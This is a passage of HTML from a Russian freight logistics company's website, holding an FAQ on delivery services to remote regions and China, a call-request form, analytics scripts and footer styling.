field="btitle"> <div style="font-size: 30px;" data-customstyle="yes"><span style="color: rgb(22, 47, 75); font-size: 30px;">Часто </span><br /><span style="color: rgb(22, 47, 75); font-size: 30px;">задаваемые </span><br /><span style="color: rgb(22, 47, 75); font-size: 30px;">﻿вопросы</span></div> </div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec758543619 .t-section__title {margin-bottom:90px;}#rec758543619 .t-section__descr {}@media screen and (max-width:960px) {#rec758543619 .t-section__title {margin-bottom:45px;}}</style> <div class="t-container"> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion1_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1531218331971">У вас свой транспорт или наёмный? </span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion1_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1531218331971">Транспорт мы используем ка свой так и арендованный. Это позволяет нам не ограничивать наших клиентов в различных видах доставки. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion2_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1531218535874">У вас свои склады?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion2_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1531218535874">Мы работаем с нашими клиентами по доставке грузов «от двери до двери». Если же вам необходимо самостоятельно привезти и сдать груз на терминал, то вы можете привезти его на склад наших партеров, по предварительно оформленной заявке. Терминалы имеются во всех крупных городах России.</div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion3_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1531218700960">Какая ставка у вас за куб и кг?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion3_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1531218700960">Так как мы возим по сложным, отдалённым направлениям, вместо ставки за куб и кг, для наших клиентов мы делаем индивидуальный расчёт стоимости исходя из бюджета и сроков доставки груза, в которые необходимо уложиться. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion4_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106832089">Вы возите сборный или генеральный груз?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion4_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106832089">Мы организовываем доставку как сборного груза, так и генерального. Всё зависит от желания клиента и того сколько груза необходимо доставить. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion5_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106833458">Откуда-куда доставляете грузы?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion5_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106833458">Мы доставляем грузы преимущественно на Якутию, Дальний Восток, Анадырь, Чукотка, Магадан, в отдалённые районы и регионы, возим по всей России. Также организуем импорт и экспорт с Китаем. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion6_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106835181">Скидки предоставляете?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion6_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106835181">Для наших постоянных клиентов у нас предусмотрены скидки. Снами всегда можно договориться, ведь мы всегда на стороне клиента. </div> </div> </div> </div> </div> </div> <div class="t-item t-col t-col_12"> <div class="t849__accordion" data-accordion="false"> <div class="t849__wrapper"> <div class="t849__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t849__trigger-button "
aria-controls="accordion7_758543619"
aria-expanded="false"> <span class="t849__title t-name t-name_xl" field="li_title__1570106835835">Страхование груза оформляете?</span> <svg class="t849__icon" role="presentation" focusable="false" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"> <circle cx="20" cy="20" r="20" stroke-width="0" /> <g class="t849__lines" stroke-width="2px" fill="none"> <path d="M9 20H31" /> <path d="M20 9V31" /> </g> </svg> </button> </div> <div class="t849__content"
id="accordion7_758543619"
hidden > <div class="t849__textwrapper"> <div class="t849__text t-descr t-descr_sm" field="li_descr__1570106835835">Да, стоимость страхования груза составляет от 1 500₽. Стоимость страховки рассчитывается исходя из стоимости груза.</div> </div> </div> </div> </div> <div class="t849__border" style="height: 1px; background-color: #eee;"></div> </div> </div> </div> <style>#rec758543619 .t849__icon {fill:#162f4b;stroke:#ffffff;}@media (hover:hover) {#rec758543619 .t849__trigger-button:hover .t849__icon {fill:#e32635;stroke:#ffffff;}}#rec758543619 .t849__trigger-button:focus-visible .t849__icon {fill:#e32635;stroke:#ffffff;}</style> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t849_init',function() {t849_init('758543619');});});</script> <style> #rec758543619 .t849__title{font-size:18px;line-height:1.2;color:#1b324f;font-weight:600;font-family:'Montserrat';}#rec758543619 .t849__text{font-size:14px;line-height:1.8;color:#5b646e;font-weight:500;font-family:'Montserrat';max-width:600px;}</style> </div> <div id="rec506504075" class="r t-rec" style=" " data-record-type="215"> <a name="contacts" style="font-size:0;"></a> </div> <div id="rec506504076" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504076 .t396__artboard {height:200px;background-color:#ffffff;}#rec506504076 .t396__filter {height:200px;}#rec506504076 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504076 .t396__artboard,#rec506504076 .t396__filter,#rec506504076 .t396__carrier {height:180px;}#rec506504076 .t396__filter {}#rec506504076 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504076 .t396__artboard,#rec506504076 .t396__filter,#rec506504076 .t396__carrier {height:140px;}#rec506504076 .t396__filter {}#rec506504076 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504076 .t396__artboard,#rec506504076 .t396__filter,#rec506504076 .t396__carrier {height:100px;}#rec506504076 .t396__filter {}#rec506504076 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504076 .t396__artboard,#rec506504076 .t396__filter,#rec506504076 .t396__carrier {}#rec506504076 .t396__filter {}#rec506504076 .t396__carrier {background-attachment:scroll;}}#rec506504076 .tn-elem[data-elem-id="1594202343107"]{z-index:1;top:100px;left:calc(50% - 600px + -1408px);width:4000px;height:100px;}#rec506504076 .tn-elem[data-elem-id="1594202343107"] .tn-atom{background-color:#f3f9ff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504076 .tn-elem[data-elem-id="1594202343107"] {height:90px;}}@media screen and (max-width:959px) {#rec506504076 .tn-elem[data-elem-id="1594202343107"] {top:70px;left:calc(50% - 320px + -1680px);height:70px;}}@media screen and (max-width:639px) {#rec506504076 .tn-elem[data-elem-id="1594202343107"] {top:50px;left:calc(50% - 240px + -1760px);height:50px;}}@media screen and (max-width:479px) {#rec506504076 .tn-elem[data-elem-id="1594202343107"] {top:50px;left:calc(50% - 160px + -1840px);}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504076" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504076"></div> <div class="t396__filter" data-artboard-recid="506504076"></div> <div class='t396__elem tn-elem tn-elem__5065040761594202343107' data-elem-id='1594202343107' data-elem-type='shape' data-field-top-value="100" data-field-left-value="-1408" data-field-height-value="100" data-field-width-value="4000" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="50" data-field-left-res-320-value="-1840" data-field-top-res-480-value="50" data-field-left-res-480-value="-1760" data-field-height-res-480-value="50" data-field-top-res-640-value="70" data-field-left-res-640-value="-1680" data-field-height-res-640-value="70" data-field-height-res-960-value="90"> <div class='tn-atom'> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504076');});});</script> <!-- /T396 --> </div> <div id="rec506504080" class="r t-rec" style=" " data-animationappear="off" data-record-type="217"> <!-- t190 --> <div class="t190" style="position:fixed; z-index:100000; bottom:30px; left:30px; min-height:30px"> <button type="button"
class="t190__button"
aria-label="Вернуться к началу страницы"> <svg role="presentation" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="50px" height="50px" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xml:space="preserve"> <path style="fill:#e32735;" d="M43.006,47.529H4.964c-2.635,0-4.791-2.156-4.791-4.791V4.697c0-2.635,2.156-4.791,4.791-4.791h38.042
c2.635,0,4.791,2.156,4.791,4.791v38.042C47.797,45.373,45.641,47.529,43.006,47.529z M25.503,16.881l6.994,7.049
c0.583,0.588,1.532,0.592,2.121,0.008c0.588-0.583,0.592-1.533,0.008-2.122l-9.562-9.637c-0.281-0.283-0.664-0.443-1.063-0.443
c0,0,0,0-0.001,0c-0.399,0-0.782,0.159-1.063,0.442l-9.591,9.637c-0.584,0.587-0.583,1.537,0.005,2.121
c0.292,0.292,0.675,0.437,1.058,0.437c0.385,0,0.77-0.147,1.063-0.442L22.5,16.87v19.163c0,0.828,0.671,1.5,1.5,1.5
s1.5-0.672,1.5-1.5L25.503,16.881z" /> </svg> </button> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec506504080');if(!rec) return;var wrapperBlock=rec.querySelector('.t190');if(!wrapperBlock) return;wrapperBlock.style.display='none';window.addEventListener('scroll',t_throttle(function() {if(window.pageYOffset>window.innerHeight) {if(wrapperBlock.style.display==='none') wrapperBlock.style.display='block';} else {if(wrapperBlock.style.display==='block') wrapperBlock.style.display='none';}}));t_onFuncLoad('t190_init',function() {t190_init(506504080);});});</script> </div> <div id="rec506504081" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#zvonok"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label=" Заказать звонок "> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec506504081 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_506504081"><div style="color:#1b324f;" data-customstyle="yes">Заказать звонок</div></div> <div class="t702__descr t-descr t-descr_xs"><div style="font-size: 16px;" data-customstyle="yes"><span style="font-size: 16px;">Заполните форму и мы свяжемся с вами</span></div></div> </div> <form
id="form506504081" name='form506504081' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_2 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="001780186bc3f8cf6f42bd21d0d04676" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="5e4d587ef1fe2c6a3bc1656b1b913a7c" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="864ba5e7cef65380fb287719b9d7ffa5" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="4975c93930867cb00c27a5504864ee50" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="541e532c118b534cf372c81352048c6e" class="js-formaction-services"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="name"> <div class="t-input-block " style="border-radius:10px;"> <input
type="text"
autocomplete="name"
name="name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #c9c9c9;border-radius:10px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810359387" data-field-async="true" data-field-type="ph" data-field-name="phone"> <div class="t-input-block " style="border-radius:10px;"> <input
type="tel"
autocomplete="tel"
name="phone"
id="input_1495810359387" data-phonemask-init="no" data-phonemask-id="506504081" data-phonemask-lid="1495810359387" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #c9c9c9;border-radius:10px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec506504081 [data-phonemask-lid="1495810359387"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Отправить</span> <style>#rec506504081 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#e32635;border-style:none !important;border-radius:10px;box-shadow:none !important;font-family:Montserrat;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec506504081 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):hover {background-color:#1b324f !important;}#rec506504081 .t-btnflex.t-btnflex_type_submit:not(.t-animate_no-hover):focus-visible {background-color:#1b324f !important;}}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec506504081 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec506504081 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec506504081 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec506504081 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec506504081 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec506504081 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec506504081 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec506504081 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center"><div style="color:#646464;" data-customstyle="yes">Нажимая кнопку «Заказать» вы даете согласие на обработку персональных данных и соглашаетесь с <a href="https://t-logistika.ru/politika_konfidencialnosti" style="color: rgb(100, 100, 100);" target="_blank"><span style="color: rgb(227, 38, 53);">политикой конфиденциальности.</span></a></div></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('506504081');});});</script> <style> #rec506504081 .t702__title{color:#162f4b;font-family:'DaysOne';}@media screen and (min-width:480px){#rec506504081 .t702__title{font-size:30px;}}#rec506504081 .t702__descr{font-size:16px;color:#5b646e;font-weight:500;font-family:'Montserrat';}</style> </div> <div id="rec506504082" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script type="text/javascript" src="//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=5737914055655424"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90351946, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/90351946" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <!-- nominify end --> </div> </div> </div> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1667165" data-tilda-page-id="16641945" data-tilda-formskey="a7e9244b709c2844d3a9cb1086b4ca6b" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec270946604" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec270946604 .t396__artboard {height:910px;background-color:#f3f9ff;}#rec270946604 .t396__filter {height:910px;}#rec270946604 .t396__carrier{height:910px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec270946604 .t396__artboard,#rec270946604 .t396__filter,#rec270946604 .t396__carrier {height:890px;}#rec270946604 .t396__filter {}#rec270946604 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec270946604 .t396__artboard,#rec270946604 .t396__filter,#rec270946604 .t396__carrier {height:1120px;}#rec270946604 .t396__filter {}#rec270946604 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec270946604 .t396__artboard,#rec270946604 .t396__filter,#rec270946604 .t396__carrier {height:1040px;}#rec270946604 .t396__filter {}#rec270946604 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec270946604 .t396__artboard,#rec270946604 .t396__filter,#rec270946604 .t396__carrier {height:1010px;}#rec270946604 .t396__filter {}#rec270946604 .t396__carrier {background-attachment:scroll;}}#rec270946604 .tn-elem[data-elem-id="1569912737827"]{color:#162f4b;z-index:3;top:0px;left:calc(50% - 600px + 19px);width:643px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1569912737827"] .tn-atom{color:#162f4b;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1569912737827"] {top:1px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1569912737827"] {top:1px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1569912737827"] {top:1px;left:calc(50% - 240px + 10px);width:483px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1569912737827"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1569912737827"] {top:-490px;left:calc(50% - 160px + -120px);width:352px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1569912737827"] .tn-atom{font-size:30px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1570032561907"]{color:#162e4b;z-index:4;top:486px;left:calc(50% - 600px + 49px);width:320px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032561907"] .tn-atom{color:#162e4b;font-size:20px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570032561907"] {top:444px;left:calc(50% - 480px + 41px);width:277px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570032561907"] {top:437px;left:calc(50% - 320px + 42px);width:286px;height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570032561907"] {top:-340px;left:calc(50% - 240px + -170px);width:380px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032561907"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570032561907"] {top:396px;left:calc(50% - 160px + 30px);width:280px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032561907"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1570032770145"]{color:#e32635;z-index:5;top:292px;left:calc(50% - 600px + 49px);width:200px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032770145"] .tn-atom{color:#e32635;font-size:20px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570032770145"] {top:273px;left:calc(50% - 480px + 41px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570032770145"] {top:273px;left:calc(50% - 320px + 42px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570032770145"] {top:231px;left:calc(50% - 240px + 36px);height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032770145"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570032770145"] {top:147px;left:calc(50% - 160px + 35px);width:170px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032770145"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1570032796000"]{color:#162f4b;z-index:6;top:328px;left:calc(50% - 600px + 49px);width:300px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032796000"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.55;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570032796000"] {top:309px;left:calc(50% - 480px + 41px);width:200px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570032796000"] {top:309px;left:calc(50% - 320px + 42px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570032796000"] {top:263px;left:calc(50% - 240px + 36px);width:160px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032796000"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570032796000"] {top:179px;left:calc(50% - 160px + 35px);width:250px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570032796000"] .tn-atom{font-size:14px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1570033076133"]{z-index:7;top:299px;left:calc(50% - 600px + 21px);width:20px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033076133"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec270946604 .tn-elem[data-elem-id="1570033076133"] .tn-atom {-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg);}#rec270946604 .tn-elem[data-elem-id="1570033076133"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570033076133"] {top:279px;left:calc(50% - 480px + 335px);height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570033076133"] {top:280px;left:calc(50% - 320px + 342px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570033076133"] {top:236px;left:calc(50% - 240px + 266px);width:18px;height:auto;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570033076133"] {top:152px;left:calc(50% - 160px + 10px);width:18px;height:auto;}}#rec270946604 .tn-elem[data-elem-id="1570033249894"]{color:#162e4b;z-index:8;top:486px;left:calc(50% - 600px + 449px);width:323px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033249894"] .tn-atom{color:#162e4b;font-size:20px;font-family:'DaysOne',Arial,sans-serif;line-height:1.55;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec270946604 .tn-elem[data-elem-id="1570033249894"] {top:444px;left:calc(50% - 480px + 365px);width:227px;height:auto;}}@media screen and (max-width:959px) {#rec270946604 .tn-elem[data-elem-id="1570033249894"] {top:437px;left:calc(50% - 320px + 371px);height:auto;}}@media screen and (max-width:639px) {#rec270946604 .tn-elem[data-elem-id="1570033249894"] {top:355px;left:calc(50% - 240px + 296px);width:180px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033249894"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec270946604 .tn-elem[data-elem-id="1570033249894"] {top:313px;left:calc(50% - 160px + 35px);width:278px;height:auto;}#rec270946604 .tn-elem[data-elem-id="1570033249894"] .tn-atom{font-size:18px;background-size:cover;}}#rec270946604 .tn-elem[data-elem-id="1570033249903"]{z-index:9;top:491px;left:calc(50% - 600px + 